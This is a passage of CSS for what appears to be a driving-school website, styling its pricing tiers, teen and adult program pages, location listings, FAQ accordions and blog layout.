  top: 0 !important;
}
/*section.driving-class {margin-bottom: 100px !important;}*/
section.driving-class h2.blue-text {
  font-size: 40px;
}
section.driving-class p {
  /*color: #103665 !important;*/
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  padding-top: 40px;
}
.mission-list {
    margin-top: 6px !important;
    margin-left: 26px !important;
}

ul.list-text p {
    text-align: left !important;
    padding: 0 !IMPORTANT;
    text-transform: capitalize;
} 
/*section.pricing-class { margin-bottom: 80px !important;}
*/
.price-box {
  border-radius: 12px;
  background: #f4f6fa;
  padding: 20px;
  height: 540px;
}
section.pricing-class h2.blue-text {
  padding-bottom: 60px;
}
.price-box h4 {
  color: #051b37;
  font-family: 'Unbounded-Medium';
  font-size: 28px;
  font-style: normal;
  font-weight: 500;
  line-height: 140%;
  padding-bottom: 25px;
}
.price-box p {
  /*display: flex;*/
  align-items: center;
  gap: 10px;
  color: #051b37;
  font-size: 15px;
  line-height: 136%;
  font-family: 'Poppins-Medium';
 /* padding-bottom: 12px;*/
}
section.pricing-class.foradults ul.list-text {
    margin-bottom: 0px !important;
   /* width: 250px;*/
}
section.pricing-class.foradults ul.list-text li {
    list-style: none;
}
.price-box li {
    color: #676F73;
    font-size: 15px;
    line-height: 120%;
    font-family: 'poppinsregular';
    padding-bottom: 12px;
    text-align: left;
}

a.career-link {
    background: #2a73cc !important;
    color: #fff;
    border-radius: 48px;
    padding: 5px 20px;
    text-transform: capitalize;
}
ul.list-text {
    margin-bottom: 0px !important;
   /* width: 200px;*/
    padding: 1px 0 0 10px  !important;
}

/*.price-box ul li::before {
  content: '';
  background: url('/wp-content/uploads/2025/02/check.svg') no-repeat center
    center;
  background-size: contain;
  width: 16px; 
  height: 16px; 
  position: absolute;
  left: 0;
  top: 20%;
  transform: translateY(-20%);
}*/
.price-box ul.text-white li::before {
  background: url('/wp-content/uploads/2025/02/white-check.svg') no-repeat
    center center;
}
img.ohio-img {
    display: none;
}
.price-box li {
  position: relative;
}
p.pricing-text {
    display: block;
    color: #676f73;
    text-align: center;
    font-size: 15px;
    font-style: italic;
    font-weight: 400;
    line-height: 160%;
    padding-top: 10px;
    padding-bottom: 25px;
    font-family: 'poppinsregular';
}
p.pricing-text span {
  color: #2a73cc;
  text-decoration-line: underline;
}
p.priority-schedule {
  color: #103665;
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
  line-height: 120%;
}
span.priority {
  color: #676f73 !important;
  text-align: center;
  font-size: 16px;
  font-style: normal;
  font-weight: 700;
  line-height: 160%;
  text-decoration: none !important;
}
section.pricing-class a.primary.text-white.text-center {
  font-size: 16px;
  padding: 12px 24px !important;
  font-weight: 500 !important;
  font-family: 'Unbounded-Medium' !important;
}
.price-box.recommended {
  background: #2a73cc;
}
.price-box.recommended p {
  color: #fff;
}
.price-box.recommended h4 {
  color: #fff;
}
.price-box.recommended a {
  background: #fff;
  color: #2a73cc !important;
}
.price-box.recommended p.pricing-text {
  color: #f9efe4 !important;
}
ul.text-white li {
  color: #fff;
}
ul.text-white li {
  color: #fff !important;
}
.price-box.recommended {
  height: 600px;
}
.price-box {
  position: relative;
}

.bottom-content {
  position: absolute;
  bottom: 30px;
  left: 20px;
  right: 20px;
}
.price-box-inner ul li:nth-child(1) {
  color: #051b37;
}
.row.best-value {
  position: relative;
}

p.best-value {
  display: flex;
  gap: 4px;
  align-items: center;
  position: absolute;
  border-radius: 48px;
  border: 0.5px solid rgba(255, 255, 255, 0.3);
  background: #2a73cc;
  box-shadow: -22px 83px 24px 0px rgba(12, 100, 78, 0),
    -14px 53px 22px 0px rgba(12, 100, 78, 0.01),
    -1px 3px 8px 0px rgba(12, 100, 78, 0.1);
  padding: 8px 12px !important;
  right: 34px;
  top: -26px;
  color: #fff !important;
  font-family: 'Poppins-Medium';
  font-size: 12px !important;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  letter-spacing: 0.24px;
  text-transform: uppercase;
  transform: rotate(13deg);
  z-index: 99;
}
section.pricing-class h2 {
  font-size: 40px;
  text-align: center;
}
section.banner-section.adhd h2 {
  font-size: 36px;
  line-height: 140%;
}
section.banner-section.adhd p {
  font-family: 'Poppins-Medium';
  width: 550px;
  font-size: 20px;
  font-weight: 500;
  max-width: 100%;
  margin-top: 24px;
}
section.banner-section.adhd a {
  color: #3b86df !important;
  background: #fff !important;
  margin-top: 60px;
  margin-bottom: 20px;
}
section.banner-section.adhd {
  margin-bottom: 80px;
  padding: 60px 0 70px 0;
}
section.driver-education-section h2 {
  font-size: 40px;
}
section.driver-education-section p {
  color: #103665;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
  padding-top: 40px;
  font-family: 'poppinsregular';
}
section.driver-education-section {
  margin: 80px 0;
}
section.driver-education-section div#accordionExample {
  padding-top: 30px;
}
section.driver-education-section button.accordion-button {
  background: none !important;
  padding: 28px 0 !important;
}
section.driver-education-section .accordion-item {
  border: none !important;
  border-bottom: 1px solid #82ace3 !important;
}
.accordion-button:focus {
  box-shadow: none !important;
}
section.driver-education-section button.accordion-button span {
  width: 80%;
  color: #051b37 !important;
  font-size: 28px;
  font-style: normal;
  font-weight: 700;
  line-height: 120%;
  font-family: 'Unbounded-Bold';
  background: none !important;
  padding-left: 0;
}
section.driver-education-section button.accordion-button {
  background: #fff !important;
  padding-left: 0px;
  padding-right: 0px;
  color: #051b37 !important;
  font-size: 36px;
  font-family: 'Unbounded-Regular';
}
section.driver-education-section button.accordion-button span {
  font-size: 28px;
  padding-left: 30px;
}
section.driver-education-section .accordion-body {
  color: #103665;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%;
  font-family: 'poppinsregular';
  padding-left: 0 !important;
  padding-right: 0 !important;
}
section.driver-education-section .button-cta-right {
  padding-top: 30px;
}
.driver-education-img {
  padding-left: 20px;
}
section.faq-section {
  margin: 80px 0;
}
.faq-section button.accordion-button {
  font-family: 'Unbounded-Bold';
  border-radius: 12px;
  background: #ededed !important;
  margin-bottom: 20px;
  color: #051b37 !important;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
  line-height: 140%;
}
.faq-section .accordion-item {
  border: none !important;
}
.faq-section .accordion-body {
  color: #103665;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%;
  font-family: 'poppinsregular';
  padding: 0px 0 1px 20px;
}
.faq-section div#accordionExample {
  margin-top: 60px;
}
.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {
  /*background: #2a73cc !important;*/
  outline: none !important;
}
.button-cta-right a:focus {
background: #2a73cc !important;
}
nav.navbar.navbar-expand-lg a.navbar-brand:focus {
    background: none !important;
}
.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) img {
    outline: none !important;
}
ul#main-menu a:focus {
  text-decoration: none !important;
  outline: none !important;
  background: none !important;
}
section.banner-section.adhd p.text-white a {
  background: none !important;
  color: #fff !important;
}

/*------- teen page css ------*/
section.banner-section.teenbanner h1 {
  line-height: 160%;
}
section.banner-section.teenbanner {
  padding: 128px 0;
}
.education-class h2.blue-text {
  font-size: 40px;
  margin-bottom: 27px;
}
.education-class p {
  color: #103665 !important;
  margin-bottom: 30px;
}
.two-btns {
  display: flex;
  gap: 26px;
  margin-top: 16px;
}
.two-btns a {
  font-size: 16px;
}
section.program-include h2 {
  font-size: 40px;
  margin-bottom: 30px;
}
section.program-include h3 {
  font-size: 24px;
  color: #051b37;
  font-family: 'Unbounded-SemiBold' !important;
  margin-bottom: 20px;
}
.specialized-list li {
  padding-left: 44px;
  list-style: none;
  position: relative;
  font-size: 16px;
  color: #103665;
  margin-bottom: 15px;
  line-height: 163%;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 22px;
  font-family: 'poppinsregular';
  padding-top: 7px;
}
.specialized-list li:before {
  content: url(/wp-content/uploads/2025/02/arrow-list.svg);
  position: absolute;
  left: 0;
}
.program-include .two-btns {
  margin-top: 30px;
}
.specialized-list li:last-child {
  border-bottom: none;
}
.daily-image {
  margin-top: 40px;
}
.daily-herald p {
  color: #8d8d8d;
  margin-bottom: 20px;
}
.daily-herald a {
  color: #2a73cc;
  font-size: 16px;
  font-family: 'poppinsregular';
}
section.faq-section.teen button.accordion-button {
  color: #2a73cc !important;
}

/* Style the tab content */
.tab.faqtabs {
  text-align: center;
  margin-top: 60px;
  margin-bottom: 40px;
  justify-content: center;
}
section.faq-section.teen.safety button.tablinks {
    margin: 0 20px;
    width: 235px;
    padding: 20px 0;
}
.instructors button {
    padding: 8px 33px !important;
    font-size: 14px;
    color: #fff !important;
}
section.faq-section.teen button.tablinks {
  margin: 0 20px;
}
section.banner-section.career.mobile {
    padding: 80px 0 !important;
}
section.driving-class.myblogs ol.list li {
    font-family: 'poppinsregular';
}
section.driving-class.myblogs h6.fw-semibold {
    font-family: 'Poppins-SemiBold';
}
section.driving-class.myblogs h4.fw-semibold {
    font-family: 'Poppins-SemiBold';
}

section.driving-class.myblogs span.text-center.end-link
 {
    font-family: 'Poppins-SemiBold';
}
section.driving-class.about ul.locations-list {
    margin-top: 40px !important;
}
section.driving-class.about h4.mt-3 {
    font-weight: 400;
    font-family: 'Poppins-Medium';
}
section.driving-class.about ul.locations-list li {
    font-family: 'poppinsregular';
    font-weight: 400;
    align-items: start;
}
section.faq-section.teen button.tablinks {
  border-radius: 12px;
  background: #ededed !important;
  color: #676f73 !important;
  text-align: center;
  font-family: 'Unbounded-Medium';
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 140%; /* 33.6px */
}
section.faq-section.teen button.tablinks:hover {
  border: 3px solid transparent;
}
section.faq-section.teen button.tablinks.active {
  background: #2196f3 !important;
  color: #fff !important;
}
section.banner-section.teen-location {
  padding: 110px 0;
  margin-bottom: 0;
  background-position: center center !important;
}
section.banner-section.teen-location h4 {
  font-family: 'Unbounded-SemiBold';
  padding-bottom: 30px;
}
section.banner-section.teen-location p.text-white {
  margin-top: 0;
  color: #fff8f8;
  font-family: 'poppinsregular';
  font-size: 18px;
  font-style: normal;
  font-weight: 400;
  line-height: 120%;
}
section.banner-section.teen-location p.text-white span {
  font-family: 'poppinsbold';
  text-decoration-line: underline;
  top: 0;
  background: none;
  font-size: 18px;
  color: #fff;
}
section.banner-section.teen-location p.text-white span a {
  color: #fff;
}

/*------- state approved css ------*/
section.banner-section.statesecretary {
  padding: 180px 0 250px 0;
}
section.pricing-class.driving-classes-adults h4 {
  font-size: 20px !important;
  padding-top: 25px;
}
section.pricing-class.driving-classes-adults .price-box {
  height: 625px !important;
}
section.pricing-class.driving-classes-adults .bottom-content {
  bottom: 20px;
}
section.pricing-class.driving-classes-adults ul.text-white li {
  line-height: 180%;
}
section.banner-section.adhd.state-approved {
  background: linear-gradient(
    217deg,
    #2a73cc 21.7%,
    #173f6f 110.51%,
    #153a66 119.6%
  );
  padding: 45px 0;
}
section.banner-section.adhd.state-approved h1.text-white {
  font-size: 52px;
  font-family: 'Unbounded-Regular' !important;
}
section.banner-section.adhd.state-approved p.text-white {
  font-size: 14px;
  font-family: 'poppinsregular';
}
ul.couser-online-availabel.d-flex.flex-wrap {
  position: relative;
}
.course-online li {
  color: #666;
  font-family: 'Poppins-Medium';
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 150%;
  width: 50%;
  padding-bottom: 15px;
  position: inherit;
  left: 20px;
}
.course-online {
  border-radius: 20px;
  background: linear-gradient(235deg, #f4f4f4 22.64%, #fff 97.84%);
  padding: 25px;
}
section.banner-section.adhd.state-approved h4 {
  color: #286fc5;
  text-align: center;
  font-size: 28px;
  font-style: normal;
  line-height: 150%;
  text-decoration-line: underline;
  padding-bottom: 30px;
  font-family: 'poppinsbold';
}
section.banner-section.adhd.state-approved a.primary.text-white.text-center {
  background: #2a73cc !important;
  color: #fff !important;
  margin-top: 30px;
}
section.testimonial-section.statesecretary {
  margin-bottom: 80px;
  margin-top: 80px;
}
.accordion-body ul li {
  padding: 10px;
}

.navbar-toggler-icon.icon-close {
  background-image: url('/wp-content/uploads/2025/02/cross-icon.png');
}
span.navbar-toggler-icon.custom-toggle-mob.icon-close svg {
  visibility: hidden;
}
/*teen location css*/
section.banner-section.teen-loc {
  padding: 40px 0;
}
section.banner-section.teen-loc p {
  font-family: 'poppinsregular';
  font-size: 16px;
  margin-top: 20px;
}
p.tel img {
  padding-right: 10px;
}
p.loc-heading {
  font-family: 'poppinsbold';
  color: #fff;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
  line-height: 120%;
}
p.tel {
  color: #fff;
  font-family: 'poppinsregular';
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%;
}
section.driving-class.teen-loc p {
  /*color: #051b37;*/
  text-align: center;
  font-family: 'Poppins-Medium';
  font-size: 14px;
  font-style: normal;
  font-weight: 500;
  line-height: 150%;
  padding-top: 15px;
}
section.banner-section.teen-loc .button-cta-right {
  margin-top: 30px;
}
.row.experience-driver {
  margin-top: 60px;
  justify-content: center;
}
section.driving-class.teen-loc.tabs div#myTabContent h4 {
  padding-bottom: 0;
}
section.driving-class.teen-loc.tabs div#myTabContent p.best-value {
  color: #fff !important;
}
section.driving-class.teen-loc.tabs div#myTabContent h5 {
  padding-top: 5px;
  padding-bottom: 25px;
  color: #051b37;
  font-family: 'Unbounded-Medium';
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 140%;
}
section.driving-class.teen-loc.tabs div#myTabContent p.recomm-text {
  color: #fff !important;
}
section.driving-class.teen-loc.tabs div#myTabContent {
  margin-top: 40px !important;
}
.price-box.recommended h5 {
  color: #fff !important;
}

/*Adult location css*/
p.text-white.downers {
  margin-top: 25px !important;
  margin-bottom: 35px !important;
}
ul#myTab {
  border: 1px solid #2a73cc;
  border-radius: 30px;
  padding: 1px 4px !important;
}
.tab-box .nav-link.active {
  background: #2a73cc !important;
  color: #fff !important;
}
.tab-box .nav-link {
  font-family: 'Unbounded-Medium';
  font-size: 16px;
  background: #fff !important;
  color: #2a73cc !important;
  border-radius: 30px !important;
  padding: 8px 20px;
  margin: 3px 0 !important;
  display: inline-block !important;
}
.inner-box {
  background: #f4f6fa;
  border-radius: 10px;
  font-family: 'poppinsregular';
  padding: 20px;
}
.inner-box-content h3 {
  font-size: 20px;
  font-family: 'Unbounded-Medium' !important;
  margin-top: 20px;
  margin-bottom: 20px;
}
.inner-box-content li {
  font-size: 15px;
  font-family: 'Poppins-Medium';
  margin: 10px 25px;
  line-height: 1.5;
}
.inner-box img {
  border-radius: 10px;
}
.inner-box.primary {
  background: #2a73cc;
}
.inner-box-content {
  min-height: 320px;
}
.call-btn.text-center a {
  padding: 13px 20px !important;
  border-radius: 60px;
  font-size: 16px;
  font-family: 'Unbounded-Medium';
}
.call-btn.text-center a.primary {
  color: #fff;
}
.call-btn.text-center {
  margin-bottom: 15px;
  margin-top: 15px;
}
.call-btn.text-center a.blue-text {
  background: #fff !important;
  color: #2a73cc !important;
}
.inner-box p {
  font-size: 16px !important;
  color: #676f73 !important;
}
.inner-box li:before {
  content: '';
  background: url('/wp-content/uploads/2025/02/bluetick.svg') no-repeat center
    center;
  background-size: contain;
  width: 20px; /* Adjust size */
  height: 20px;
  position: absolute;
  left: -28px;
  top: 50%;
  transform: translateY(-50%);
}
.inner-box li {
  position: relative;
  list-style: none;
}
.inner-box ul.text-white li:before {
  content: '';
  background: url('/wp-content/uploads/2025/02/whitetick.svg') no-repeat center
    center;
}
.tab-box .tab-head {
  margin-top: 70px;
}
.inner-box-content p {
  padding-bottom: 15px;
}
.inner-box.primary.center-box {
  margin-top: -27px;
}
.inner-box.primary.center-box .inner-box-content {
  min-height: 380px;
}
div#myTabContent {
  margin-top: 5rem !important;
}

/*-------- adult page css here --*/
.search-box.address-box .result-box,
.search-box.address-box .result-box li {
  font-size: 18px;
  font-family: 'Poppins-Medium';
  color: #3c5b83;
  line-height: 26px;
}
.search-box.address-box .result-box,
.search-box.address-box .result-box li a {
  font-size: 18px;
  font-family: 'Poppins-Medium';
  color: #3c5b83;
}

.search-box.address-box .result-box li span,
.search-box.address-box p {
  font-family: 'Poppins-SemiBold';
}
.search-box.address-box .driving-address li {
  list-style: none;
}
.search-box.address-box .driving-address ul li {
    display: flex;
    gap: 30px;
}
.search-box.address-box .result-box li {
  margin: 0px 0 28px;
}
.search-box.address-box .result-box li:last-child {
  margin-bottom: 0px;
}
.comple-address ul {
  margin-left: 24px !important;
  margin-top: 20px !important;
  margin-bottom: 4px !important;
}
.comple-address {
  margin-top: 30px;
}
.driving-address li span {
  width: 86px !important;
  display: inline-block;
}
.search-box.address-box .result-box {
  border-radius: 20px;
}
.search-box.address-box {
  border-radius: 10px;
}
.comple-address li {
  margin-bottom: 20px !important;
}
section.additional-sec a.course-btn:focus {
    background: #2a73cc !important;
}
.search-box.address-box .call-btn a:focus {
    background: #2a73cc !important;
}
.location-content a:focus{
  background: #2a73cc !important;
}
.call-btn a {
  padding: 13px 20px !important;
  border-radius: 60px;
  font-size: 16px;
  font-family: 'Unbounded-Medium';
}
section.banner-section.teen-location {
  margin-bottom: 0 !important;
}
.search-box.address-box .call-btn {
  margin-top: 38px;
}
.joliet p {
  color: #676f73;
  font-size: 16px;
  padding: 0 9%;
}
.joliet h2 {
  margin-bottom: 35px;
}
.joliet {
  margin-bottom: 40px;
}
.joliet p a {
  color: #2a73cc;
  font-family: 'Poppins-SemiBold';
  background: transparent;
}
.map.joliet-map img {
  width: 96%;
}
.search-box.address-box h4 {
  font-size: 32px;
}
.search-box.address-box .result-box {
  padding: 37px 28px 25px;
}
h2.text-center.blue-text.saying {
  font-size: 40px;
}
.accordion-body p {
  padding-top: 0 !important;
}
.accordion-item:last-of-type {
  border-radius: 0px !important;
}
section.driver-education-section.online button.accordion-button {
  font-size: 28px;
}
.location-box {
  border: 1px solid #c6c6c6;
  padding: 10px;
}
.location-content h3 {
  font-size: 28px;
  margin-bottom: 10px;
  color: #051b37;
}
.location-content p {
  color: #103665;
}
.location-content {
  padding: 20px 0 8px;
}
.location-content a {
  padding: 9px 17px !important;
  display: inline-block;
  border-radius: 48px;
  font-family: 'Unbounded-Medium' !important;
  font-size: 16px;
  margin-top: 15px;
}
.location-content a img {
  max-width: 100%;
  height: 25px;
  margin-right: 5px;
}
.location-box > img {
  width: 100%;
}
.row.location-main {
  margin-top: 40px;
}
section.banner-section {
  background-position: center !important;
}
.difference a.primary {
  font-size: 16px;
}
.difference a.primary img,
.button-cta-right a img {
  max-width: 100%;
  height: 25px;
}
.button-cta-right a {
  font-size: 16px;
}

/*driver eduation css*/
section.banner-section.driver-education {
  padding: 190px 0 240px 0;
}
section.banner-section.driver-education p {
  color: #fff;
  font-family: 'poppinsregular';
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 160%;
}
section.driving-class.driver p {
  color: #103665;
}
section.education-driver h3 {
  font-size: 20px;
}
.col-md-6.col-lg-6.col-xl-6.img {
  text-align: right;
}
.row.driver.one {
  padding-top: 0;
}
.education-driving-details.d-flex {
  border-radius: 12px;
  border: 1px solid #d7d7d7;
  padding: 20px;
}
section.education-driver p {
  color: #103665;
}
.education-driving-details.d-flex {
  gap: 32px;
  height: 310px;
  position: relative;
}
section.education-driver p {
  padding: 20px 0 32px 0;
}
.driving-details {
  width: 100%;
}
.education-driving-details.d-flex a.primary.text-white.text-center {
  position: absolute;
  bottom: 20px;
}
li.priority-schedule {
  font-weight: 800;
}
section.driving-class.teen-loc.tabs.adult div#myTabContent {
  margin-top: 70px;
}
ol.list li {
    list-style: none;
}
/*section.driving-class.teen-loc.tabs .tab-box .tab-head {
  margin-bottom: 70px;
}*/
.education-driving-details.d-flex {
  margin-bottom: 32px;
}
.bottom-content p {
  text-align: center;
}

.inner-box .learn-more {
  text-align: center;
  margin-top: 25px;
}
.inner-box .learn-more a {
  color: #2a73cc;
  font-family: 'Unbounded-Regular';
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-decoration-line: underline !important;
  text-decoration-style: solid !important;
  text-decoration-skip-ink: none;
  text-decoration-thickness: auto !important;
  text-underline-offset: auto !important;
  text-underline-position: from-font !important;
}
.inner-box .learn-more-white a {
  color: #fff;
}

.inner-box .blue-subtext {
  color: #2a73cc;
  font-family: 'Unbounded-Regular';
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 140%; /* 44.8px */
}

.inner-box .white-subtext {
  color: #fff;
  font-family: 'Unbounded-Regular';
  font-size: 32px;
  font-style: normal;
  font-weight: 500;
  line-height: 140%; /* 44.8px */
}

.page-id-859 .heading {
  text-align: center;
}
.bold-list-point {
  color: #103665;
  font-family: Poppins;
  font-size: 15px;
  font-style: normal;
  font-weight: 700;
  line-height: 120%; /* 18px */
}

.page-id-865 section.driving-class.teen-loc.tabs div#myTabContent h4,
 .page-id-870 section.driving-class.teen-loc.tabs div#myTabContent h4{
  padding-bottom: 0;
  color: #051b37;
  font-family: 'Unbounded-Regular';
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: 140%;
}

.page-id-865 section.driving-class.teen-loc.tabs div#myTabContent h5 {
  color: #051b37;
  font-family: 'Unbounded-Regular';
  font-size: 15px;
  font-style: normal;
  font-weight: 500;
  line-height: 140%;
}

.inner-box .inner-box-content .grey-text {
  color: #676f73 !important;
  text-align: center;
  font-family: Poppins;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 160%; /* 25.6px */
  margin-top: 70px;
}
/*08-02-2025*/
h6.heavy {
  color: #020f22;
  font-feature-settings: 'liga' off, 'clig' off;
  font-size: 20px;
  font-style: normal;
  font-weight: 500;
  line-height: 150%; /* 30px */
  letter-spacing: 0.15px;
}

ul.gap-20 {
  display: flex;
  flex-direction: column;
  gap: 20px;
}
ul.color li span {
  color: #103665;
  font-feature-settings: 'liga' off, 'clig' off;
  font-family: 'poppinsregular';
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
  letter-spacing: 0.15px;
}

.reverse {
  flex-direction: row-reverse !important;
}
h4.bold {
  font-weight: 700;
  font-size: 28px;
  color: #051b37;
  font-family: 'Unbounded-Bold';
}
.grid-section {
  display: grid;
  gap: 40px;
  grid-template-columns: 1fr;
}
.index {
  color: #051b37;
  font-size: 32px;
  font-family: 'Unbounded-Regular';
  font-style: normal;
  font-weight: 400;
  line-height: 120%; /* 38.4px */
}
.instructors {
  display: flex;
  flex-direction: column;
  gap: 40px;
  align-items: center;
  justify-content: center;
  height: 333px;
  background-color: #f6f6f6;
}

.driving-class .instructors button {
  border-radius: 48px;
  background-color: #2a73cc !important;
  padding: 12px 32px;
}
.driving-class .instructors button:hover {
  color: white;
  border-color: #2a73cc;
}
.grid-section.mt-5 .support p {
    padding-top: 0;
    padding-bottom: 0;
}
.support {
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: start;
  gap: 20px;
  border-radius: 12px;
  background: rgba(255, 255, 255, 0.85);
  box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.14);
  font-family: 'poppinsregular';
  text-align: left;
}
.support h5 {
  color: #103665;
  font-feature-settings: 'liga' off, 'clig' off;
  font-size: 20px;
  font-style: normal;
  font-weight: 700;
  line-height: 150%; /* 30px */
  letter-spacing: 0.15px;
  font-family: inherit;
}
.support span {
  overflow: hidden;
  color: #6c6c6c;
  font-feature-settings: 'liga' off, 'clig' off;
  text-overflow: ellipsis;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
  letter-spacing: 0.15px;
  display: block;
}
.support a {
  color: #2a73cc;
  font-feature-settings: 'liga' off, 'clig' off;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: 180%; /* 28.8px */
  letter-spacing: 0.15px;
  text-decoration: underline !important;
  margin-top: 5px;
  display: inline-block;
}
section.single-post-banner-section h1 {
    color: #020F22;
    text-align: left;
    font-feature-settings: 'liga' off, 'clig' off;
     font-family: 'Unbounded-Bold';
    font-size: 40px;
    font-style: normal;
    font-weight: 700;
    line-height: 160%; /* 64px */
    letter-spacing: 0.15px;
}
.post-meta span {
    color: #103665;
    font-feature-settings: 'liga' off, 'clig' off;
     font-family: 'Unbounded-extra';
    font-size: 16px;
    font-style: normal;
    font-weight: 700;
    line-height: 150%;
    letter-spacing: 0.15px;
}
.post-meta p {
    overflow: hidden;
    color: #6C6C6C !important;
    font-feature-settings: 'liga' off, 'clig' off;
    text-overflow: ellipsis;
     font-family: 'Poppins-Medium';
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    line-height: 180%;
    letter-spacing: 0.15px;
}
.post-content p {
    font-size: 20px;
    padding-top: 20px;
}
.pagination .page-numbers, .comments-pagination .page-numbers {
    display: block !important;
}
.post-banner {
    margin-bottom: 20px !important;
}
.post-navigation {
    display: flex;
    justify-content: space-between;
    margin: 40px 0 0 0 !important;
}
#post-nav a:focus {
    background: none !important;
}
.post-navigation a {
    color: #2a73cc;
}
.recent-posts {
    margin-top: 40px;
    padding: 20px;
    background-color: #f9f9f9;
    border-radius: 8px;
}

.recent-posts h3 {
    font-size: 24px;
    margin-bottom: 20px;
}

.recent-posts ul {
    list-style-type: none;
    padding: 0;
}

.recent-posts ul li {
    margin-bottom: 10px;
}

.recent-posts ul li a {
    text-decoration: none;
    color: #0073aa;
}

.recent-posts ul li a:hover {
    text-decoration: underline;
    color: #005177;
}

span.page-numbers.current {
    padding: 10px;
    line-height: 10px;
    background: #2a73ce;
    color: #fff;
}

a.page-numbers {
    padding: 10px;
    line-height: 10px;
}

a.next.page-numbers {
    color: #2a8bdc;
}
a.prev.page-numbers{
  color: #2a8bdc;
}
section.driving-class.blogs {
    margin-bottom: 180px !important;
}
.post-banner {
    margin-top: 0 !important;
}
.grid-section.mt-5 {
    position: relative;
}
.pagination {
    position: absolute;
    bottom: -142px;
    left: 0;
    right: 0;
    justify-content: center;
    border: none !important;
}
div#custom-pagination a.next.page-numbers:focus {
    background: transparent; !important;
}
div#custom-pagination a.prev.page-numbers:focus {
    background: transparent; !important;
}
div#custom-pagination a.page-numbers:focus {
    color:#fff !important;
}
section.single-post-banner-section {
    margin-top: 20px !important;
}
section.banner-section.road p {
  font-family: 'Poppins-Medium';
}
.programs {
    display: flex;
    height: 292px;
    padding: 15px 28px 32px 28px;
    flex-direction: column;
    justify-content: flex-end;
    align-items: center;
    gap: 8px;
    flex-shrink: 0;
    font-family: 'poppinsregular';
    background: #eaf1fb;
    margin-top: 130px;
}
.programs h4 {
    color: var(--Heading-color, #051B37);
    text-align: center;
    font-family: 'Unbounded-Bold';
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: 120%;
    padding-bottom: 10px;
}
img.program-image {
    padding-bottom: 32px !important;
}
.programs span {
  color: #103665;
  text-align: center;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 150%; /* 24px */
    font-family: 'Outfit';
        padding-bottom: 20px;
}
.programs a {
  color: #2a73cc !important;
  font-size: 16px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
}
.tips {
  display: flex;
  padding: 20px;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  flex-shrink: 0;
  border-radius: 24px;
  font-family: 'poppinsregular';
  border: 1px solid #dfdfdf;
}
.tips h5 {
  color: #01050f;
  text-align: center;
  font-feature-settings: 'liga' off, 'clig' off;
  font-size: 18px;
  font-style: normal;
  font-weight: 700;
  line-height: 150%; /* 27px */
  letter-spacing: 0.15px;
}
.tips span {
  color: #898989;
  text-align: center;
  font-feature-settings: 'liga' off, 'clig' off;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
  letter-spacing: 0.15px;
}
.tips .svg {
  border-radius: 12px;
  border: 1px solid #e3e0e0;
  display: flex;
  width: 80px;
  height: 80px;
  padding: 17px 18px 18px 17px;
  justify-content: center;
  align-items: center;
  flex-shrink: 0;
  aspect-ratio: 1/1;
}
.tips a {
    color: #2a73cc;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 180%;
    letter-spacing: 0.15px;
    text-decoration: underline !important;
    margin-top: 5px;
    display: inline-block;
}
.container .list {
  margin-top: 12px !important;
  margin-bottom: 14px !important;
}
.list,
.sub-list {
  list-style: none;
  padding-left: 24px;
  position: relative;
}

.list li,
.sub-list li {
  position: relative;
  padding-left: 40px;
  color: #020f22;
  font-feature-settings: 'liga' off, 'clig' off;
  font-family: inherit;
  font-size: 16px;
  font-style: normal;
  font-weight: 400;
  line-height: 180%; /* 28.8px */
  letter-spacing: 0.15px;
  margin-bottom: 12px;
}

.list li::before {
  content: '';
  position: absolute;
  left: 16px;
  top: 14px;
  width: 16px; /* Adjust based on SVG size */
  height: 15px;
